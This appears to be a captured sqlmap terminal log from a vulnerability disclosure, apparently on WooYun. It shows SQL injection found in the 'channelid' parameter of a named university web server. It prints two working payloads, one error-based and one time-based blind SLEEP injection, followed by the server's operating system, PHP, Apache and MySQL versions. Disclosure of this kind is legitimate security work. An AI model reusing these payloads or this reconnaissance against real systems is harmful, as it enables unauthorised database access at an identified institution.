 GET parameter 'channelid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 473 HTTP(s) req
uests:
---
Place: GET
Parameter: channelid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: do=list&channelid=19393' AND (SELECT 2737 FROM(SELECT COUNT(*),CONC
AT(0x71776a6571,(SELECT (CASE WHEN (2737=2737) THEN 1 ELSE 0 END)),0x7174766171,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Bln
b'='Blnb
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=list&channelid=19393' AND SLEEP(5) AND 'XWPY'='XWPY
---
KALI LINUX
[13:51:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
www.wooyun.org
[13:51:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/se-office.ruc.edu.cn'